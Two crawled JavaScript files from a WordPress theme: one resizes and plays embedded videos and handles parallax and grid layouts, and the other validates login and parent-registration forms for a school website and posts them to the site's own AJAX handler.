	if (jQuery('.portfolio > .isotopeElement:not(.inited)').length > 0) {
		jQuery('.portfolio > .isotopeElement:not(.inited)')
			.addClass('inited')
			.find('> .hoverDirShow').each(function () {
				"use strict";
				jQuery(this).hoverdir();
			});
	}

	// Add video on thumb click
	if (jQuery('.sc_video_play_button:not(.inited)').length > 0) {
		jQuery('.sc_video_play_button:not(.inited)').each(function() {
			"use strict";
			var video = jQuery(this).data('video');
			var pos = video.indexOf('height=');
			if (pos > 0) {
				pos += 8;
				var pos2 = video.indexOf('"', pos);
				var h = parseInt(video.substring(pos, pos2));
				if (!isNaN(h))
					jQuery(this).find('img').height(h);
			}
			jQuery(this)
				.addClass('inited')
				.animate({opacity: 1}, 1000)
				.click(function (e) {
					"use strict";
					if (!jQuery(this).hasClass('sc_video_play_button')) return;
					var video = jQuery(this).removeClass('sc_video_play_button').data('video');
					if (video!=='') {
						jQuery(this).empty().html(video);
						videoDimensions();
						var video_tag = jQuery(this).find('video');
						var w = video_tag.width();
						var h = video_tag.height();
						initMediaElements(jQuery(this));
						// Restore WxH attributes, because Chrome broke it!
						jQuery(this).find('video').css({'width':w, 'height': h}).attr({'width':w, 'height': h});
					}
					e.preventDefault();
					return false;
				});
		});
	}

	// IFRAME width and height constrain proportions
	if (jQuery('iframe,.sc_video_player,video.sc_video').length > 0) {
		if (!THEMEREX_video_resize_inited) {
			THEMEREX_video_resize_inited = true;
			jQuery(window).resize(function() {
				"use strict";
				videoDimensions();
			});
		}
		videoDimensions();
	}

}


function initMediaElements(cont) {
	if (THEMEREX_useMediaElement && cont.find('audio,video').length > 0) {
		if (window.mejs) {
			window.mejs.MepDefaults.enableAutosize = false;
			window.mejs.MediaElementDefaults.enableAutosize = false;
			cont.find('audio:not(.wp-audio-shortcode),video:not(.wp-video-shortcode)').each(function() {

                // init Media Elements after init isotope
                if (jQuery(this).parents('.isotopeNOanim,.isotope').length > 0 && !isotopeImagesComplete(jQuery('.isotopeNOanim,.isotope'))) {
                    setTimeout(function() {
                        initMediaElements(cont);
                    }, 2500);
                    return;
                }

                else if (jQuery(this).parents('.mejs-mediaelement').length == 0) {
					var settings = {
						enableAutosize: false,
						videoWidth: -1,		// if set, overrides <video width>
						videoHeight: -1,	// if set, overrides <video height>
						audioWidth: '100%',	// width of audio player
						audioHeight: 30		// height of audio player
					};

					settings.success = function (mejs) {
						var autoplay, loop;

						if ( 'flash' === mejs.pluginType ) {

							autoplay = mejs.attributes.autoplay && 'false' !== mejs.attributes.autoplay;
							loop = mejs.attributes.loop && 'false' !== mejs.attributes.loop;

							autoplay && mejs.addEventListener( 'canplay', function () {
								mejs.play();
							}, false );

							loop && mejs.addEventListener( 'ended', function () {
								mejs.play();
							}, false );
						}
					}

					jQuery(this).mediaelementplayer(settings);
				}
			});
		} else
			setTimeout(function() { initMediaElements(cont); }, 400);
	}
}



// Fit video frames to document width
function videoDimensions() {
	jQuery('.sc_video_player').each(function() {
		"use strict";
		var player = jQuery(this).eq(0);
		var ratio = (player.data('ratio') ? player.data('ratio').split(':') : (player.find('[data-ratio]').length>0 ? player.find('[data-ratio]').data('ratio').split(':') : [16,9]));
		ratio = ratio.length!=2 || ratio[0]==0 || ratio[1]==0 ? 16/9 : ratio[0]/ratio[1];
		var cover = jQuery(this).find('.sc_video_play_button img');
		var ht = player.find('.sc_video_player_title').height();
		var w_attr = player.data('width');
		var h_attr = player.data('height');
		if (!w_attr || !h_attr) {
			return;
		}
		var percent = (''+w_attr).substr(-1)=='%';
		w_attr = parseInt(w_attr);
		h_attr = parseInt(h_attr);
		var w_real = Math.min(percent ? 10000 : w_attr, player.parents('div,article').width()), //player.width();
			h_real = Math.round(percent ? w_real/ratio : w_real/w_attr*h_attr);
		if (parseInt(player.attr('data-last-width'))==w_real) return;
		if (percent) {
			player.height(h_real + (isNaN(ht) ? 0 : ht));
			if (cover.length > 0) cover.height(h_real);
		} else {
			player.css({'width': w_real+'px', 'height': h_real + (isNaN(ht) ? 0 : ht)+'px'});
			if (cover.length > 0) cover.height(h_real);
		}
		player.attr('data-last-width', w_real);
	});
	jQuery('video.sc_video').each(function() {
		"use strict";
		var video = jQuery(this).eq(0);
		var ratio = (video.data('ratio')!=undefined ? video.data('ratio').split(':') : [16,9]);
		ratio = ratio.length!=2 || ratio[0]==0 || ratio[1]==0 ? 16/9 : ratio[0]/ratio[1];
		var mejs_cont = video.parents('.mejs-video');
		var player = video.parents('.sc_video_player');
		var w_attr = player.length>0 ? player.data('width') : video.data('width');
		var h_attr = player.length>0 ? player.data('height') : video.data('height');
		if (!w_attr || !h_attr) {
			return;
		}
		var percent = (''+w_attr).substr(-1)=='%';
		w_attr = parseInt(w_attr);
		h_attr = parseInt(h_attr);
		var w_real = Math.round(mejs_cont.length > 0 ? Math.min(percent ? 10000 : w_attr, mejs_cont.parents('div,article').width()) : video.width()),
			h_real = Math.round(percent ? w_real/ratio : w_real/w_attr*h_attr);
		if (parseInt(video.attr('data-last-width'))==w_real) return;
		if (mejs_cont.length > 0 && mejs) {
			setMejsPlayerDimensions(video, w_real, h_real);
		}
		if (percent) {
			video.height(h_real);
		} else {
			video.attr({'width': w_real, 'height': h_real}).css({'width': w_real+'px', 'height': h_real+'px'});
		}
		video.attr('data-last-width', w_real);
	});
	jQuery('video.sc_video_bg').each(function() {
		"use strict";
		var video = jQuery(this).eq(0);
		var ratio = (video.data('ratio')!=undefined ? video.data('ratio').split(':') : [16,9]);
		ratio = ratio.length!=2 || ratio[0]==0 || ratio[1]==0 ? 16/9 : ratio[0]/ratio[1];
		var mejs_cont = video.parents('.mejs-video');
		var container = mejs_cont.length>0 ? mejs_cont.parent() : video.parent();
		var w = container.width();
		var h = container.height();
		var w1 = Math.ceil(h*ratio);
		var h1 = Math.ceil(w/ratio);
		if (video.parents('.sc_parallax').length > 0) {
			var windowHeight = jQuery(window).height();
			var speed = Number(video.parents('.sc_parallax').data('parallax-speed'));
			var h_add = Math.ceil(Math.abs((windowHeight-h)*speed));
			if (h1 < h + h_add) {
				h1 = h + h_add;
				w1 = Math.ceil(h1 * ratio);
			}
		}
		if (h1 < h) {
			h1 = h;
			w1 = Math.ceil(h1 * ratio);
		}
		if (w1 < w) {
			w1 = w;
			h1 = Math.ceil(w1 / ratio);
		}
		var l = Math.round((w1-w)/2);
		var t = Math.round((h1-h)/2);
		if (parseInt(video.attr('data-last-width'))==w1) return;
		if (mejs_cont.length > 0) {
			setMejsPlayerDimensions(video, w1, h1);
			mejs_cont.css({'left': -l+'px', 'top': -t+'px'});
		} else
			video.css({'left': -l+'px', 'top': -t+'px'});
		video.attr({'width': w1, 'height': h1, 'data-last-width':w1}).css({'width':w1+'px', 'height':h1+'px'});
		if (video.css('opacity')==0) video.animate({'opacity': 1}, 3000);
	});
	jQuery('iframe').each(function() {
		"use strict";
		var iframe = jQuery(this).eq(0);
		var ratio = (iframe.data('ratio')!=undefined ? iframe.data('ratio').split(':') : (iframe.find('[data-ratio]').length>0 ? iframe.find('[data-ratio]').data('ratio').split(':') : [16,9]));
		ratio = ratio.length!=2 || ratio[0]==0 || ratio[1]==0 ? 16/9 : ratio[0]/ratio[1];
		var w_attr = iframe.attr('width');
		var h_attr = iframe.attr('height');
		var player = iframe.parents('.sc_video_player');
		if (player.length > 0) {
			w_attr = player.data('width');
			h_attr = player.data('height');
		}
		if (!w_attr || !h_attr) {
			return;
		}
		var percent = (''+w_attr).substr(-1)=='%';
		w_attr = parseInt(w_attr);
		h_attr = parseInt(h_attr);
		var w_real = player.length > 0 ? player.width() : iframe.width(),
			h_real = Math.round(percent ? w_real/ratio : w_real/w_attr*h_attr);
		if (parseInt(iframe.attr('data-last-width'))==w_real) return;
		iframe.css({'width': w_real+'px', 'height': h_real+'px'});
	});
}

// Resize fullscreen video background
function resizeVideoBackground() {
	var bg = jQuery('.videoBackgroundFullscreen');
	if (bg.length < 1)
		return;
	if (THEMEREX_useMediaElement && bg.find('.mejs-video').length == 0)  {
		setTimeout(resizeVideoBackground, 100);
		return;
	}
	if (!bg.hasClass('inited')) {
		bg.addClass('inited');
	}
	var video = bg.find('video');
	var ratio = (video.data('ratio')!=undefined ? video.data('ratio').split(':') : [16,9]);
	ratio = ratio.length!=2 || ratio[0]==0 || ratio[1]==0 ? 16/9 : ratio[0]/ratio[1];
	var w = bg.width();
	var h = bg.height();
	var w1 = Math.ceil(h*ratio);
	var h1 = Math.ceil(w/ratio);
	if (h1 < h) {
		h1 = h;
		w1 = Math.ceil(h1 * ratio);
	}
	if (w1 < w) {
		w1 = w;
		h1 = Math.ceil(w1 / ratio);
	}
	var l = Math.round((w1-w)/2);
	var t = Math.round((h1-h)/2);
	if (bg.find('.mejs-container').length > 0) {
		setMejsPlayerDimensions(bg.find('video'), w1, h1);
		bg.find('.mejs-container').css({'left': -l+'px', 'top': -t+'px'});
	} else
		bg.find('video').css({'left': -l+'px', 'top': -t+'px'});
	bg.find('video').attr({'width': w1, 'height': h1}).css({'width':w1+'px', 'height':h1+'px'});
}

// Set Media Elements player dimensions
function setMejsPlayerDimensions(video, w, h) {
	if (mejs) {
		for (var pl in mejs.players) {
			if (mejs.players[pl].media.src == video.attr('src')) {
				if (mejs.players[pl].media.setVideoSize) {
					mejs.players[pl].media.setVideoSize(w, h);
				}
				mejs.players[pl].setPlayerSize(w, h);
				mejs.players[pl].setControlsSize();
            }
		}
	}
}

// Parallax scroll
function REX_parallax(){
	jQuery('.sc_parallax').each(function(){
		var windowHeight = jQuery(window).height();
		var scrollTops = jQuery(window).scrollTop();
		var offsetPrx = Math.max(jQuery(this).offset().top, windowHeight);
		if ( offsetPrx <= scrollTops + windowHeight ) {
			var speed  = Number(jQuery(this).data('parallax-speed'));
			var xpos   = jQuery(this).data('parallax-x-pos');
			var ypos   = Math.round((offsetPrx - scrollTops - windowHeight) * speed + (speed < 0 ? windowHeight*speed : 0));
			jQuery(this).find('.sc_parallax_content').css('backgroundPosition', xpos+' '+ypos+'px');
			// Uncomment next line if you want parallax video (else - video position is static)
			jQuery(this).find('div.sc_video_bg').css('top', ypos+'px');
		}
	});
}


// Height
function setEqualHeight(example,where) {
    var tallestcolumn = 0;
    example.each(
        function() {
            var currentHeight = jQuery(this).height();
            if(currentHeight > tallestcolumn)
            {
                tallestcolumn = currentHeight;
            }
        }
    );
    where.height(tallestcolumn);
}


// Fit height to the larger value of child elements
function fitLargerHeight() {
    if (jQuery('.autoHeight.columnsWrap').length > 0) {
        jQuery('.autoHeight.columnsWrap').each(function () {
            "use strict";
            var tallestcolumn = 0;
            var columns = jQuery(this).children("div");
            columns.css({"height":"auto"});
            columns.each(
                function () {
                    var currentHeight = jQuery(this).height();
                    if (currentHeight > tallestcolumn) {
                        tallestcolumn = currentHeight;
                    }
                }
            );
            if(jQuery(this).find('.sc_accordion').length > 0 ){
                columns.css({"min-height":tallestcolumn});
            }
            else{ columns.height(tallestcolumn); }
        });
    }
}


function initCountIsotope(isotopeBox) {
    "use strict";
    var box = isotopeBox.find('.isotopeElement');
    var flt = isotopeBox.parent().find('.isotopeFiltr a');
    var ellAllCount = box.length;
    flt.find('.data_count').html('');

    flt.each(function() {
        var el = jQuery(this).data('filter');
        var count = 0;
        box.each(function() {
            if (jQuery(this).hasClass(el.substr(1))) {
                count++;
            }
        });
        if(count==0){
            count = ellAllCount;
        }
        jQuery(this).append('<span class="data_count">' + count + '</span>');
    });
}


//isotope grid resize
function isotopeResizeGrid(itemWrap,item){
    "use strict";

    var isotopeWrap = itemWrap;
    var isotopeItem = item;
        var isotopeItemWidth = 300;
        var isotopeItemHeight = 300;

    if(jQuery(window).width() < 800){
            var isotopeItemWidth = 200;
            var isotopeItemHeight = 200;
        }
    else if(jQuery(window).width() < 1023){
        var isotopeItemWidth = 250;
        var isotopeItemHeight = 250;
    }

    if(jQuery(window).width() > 480) {
        isotopeItem.each(function () {
            var w = jQuery(this).data('width');
            var h = jQuery(this).data('height');
            jQuery(this).css('width', Math.floor(isotopeWrap.width() / Math.floor(isotopeWrap.width() / isotopeItemWidth)) * w);
            jQuery(this).css('height', Math.floor(isotopeWrap.width() / Math.floor(isotopeWrap.width() / isotopeItemHeight)) * h);
        });
    }
    itemWrap.isotope('layout');
}

--- FILE ---
content_type: application/javascript
request_url: https://aspencatholicschool.com/wp-content/themes/pets/js/_form_login.js
body_size: 861
content:
// Login & registration link
jQuery(document).ready(function() {
	"use strict";
	

	jQuery('#loginForm .sendEnter').click(function(e){
		"use strict";
		jQuery('#loginForm form input').removeClass('msError');
		var error = formValidate(jQuery('#loginForm form'), {
			error_message_show: true,
			error_message_time: 4000,
			error_message_class: 'sc_infobox sc_infobox_style_error',
			error_fields_class: 'msError',
			exit_after_first_error: true,
			rules: [
				{
					field: "log",
					min_length: { value: 1, message: THEMEREX_LOGIN_EMPTY},
					max_length: { value: 60, message: THEMEREX_LOGIN_LONG}
				},
				{
					field: "pwd",
					min_length: { value: 4, message: THEMEREX_PASSWORD_EMPTY},
					max_length: { value: 20, message: THEMEREX_PASSWORD_LONG}
				}
			]
		});
		if (!error) {
			document.forms.login_form.submit();
		}
		e.preventDefault();
		return false;
	});
	
	jQuery('#registerForm .sendEnter').click(function(e){
		"use strict";
		jQuery('#registerForm form input').removeClass('msError');
		var error = formValidate(jQuery("#registerForm form"), {
			error_message_show: true,
			error_message_time: 4000,
			error_message_class: "sc_infobox sc_infobox_style_error",
			error_fields_class: "msError",
			exit_after_first_error: true,
			rules: [				
				{
					field: "registration_padre",
					min_length: { value: 1, message: THEMEREX_CAMPO_REQUERIDO }
				},
				{
					field: "registration_email",
					min_length: { value: 7, message: THEMEREX_EMAIL_EMPTY },
					max_length: { value: 60, message: THEMEREX_EMAIL_LONG },					
                    		mask: { value: "^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$", message: THEMEREX_EMAIL_NOT_VALID }
				},				
				{ field: "registration_nivel",min_length: { value: 1, message: THEMEREX_CAMPO_REQUERIDO }},
				{ field: "registration_grado",min_length: { value: 1, message: THEMEREX_CAMPO_REQUERIDO }},
				{ field: "registration_grupo",min_length: { value: 1, message: THEMEREX_CAMPO_REQUERIDO }},
				{ field: "registration_telefono",min_length: { value: 1, message: THEMEREX_CAMPO_REQUERIDO }},
				{field: "registration_alumno",min_length: { value: 1, message: THEMEREX_CAMPO_REQUERIDO }	}		
			]
		});
		if (!error) {
			if (!jQuery('#registerForm #i-agree').is(':checked')) {
				alert('Debe aceptar las políticas de privacidad');
				return false;
			}
		}
		if (!error) {
			jQuery.post(THEMEREX_ajax_url, {
				action: 'registration_user',
				nonce: THEMEREX_ajax_nonce,
				user_padre: 	jQuery('#registerForm #registration_padre').val(),
				user_email: jQuery('#registerForm #registration_email').val(),
				user_nivel: jQuery('#registerForm #registration_nivel').val(),
				user_grado: jQuery('#registerForm #registration_grado').val(),
				user_grupo: jQuery('#registerForm #registration_grupo').val(),
				user_telefono: jQuery('#registerForm #registration_telefono').val(),
				user_alumno: jQuery('#registerForm #registration_alumno').val()
			}).done(function(response) {
				var rez = JSON.parse(response);
				var result_box = jQuery('#registerForm .result');
				result_box.toggleClass('sc_infobox_style_error', false).toggleClass('sc_infobox_style_success', false);
				if (rez.error === '') {
					result_box.addClass('sc_infobox_style_success').html(THEMEREX_REGISTRATION_SUCCESS);
					setTimeout(function() { 
						jQuery('.user-popUp .loginFormTab').trigger('click'); 
						}, 35000);
				} else {
					result_box.addClass('sc_infobox_style_error').html(THEMEREX_REGISTRATION_FAILED + ' ' + rez.error);
				}
				result_box.fadeIn();
				setTimeout(function() { jQuery('#registerForm .result').fadeOut(); }, 35000);
			});
		}
		e.preventDefault();
		return false;
	});
	
});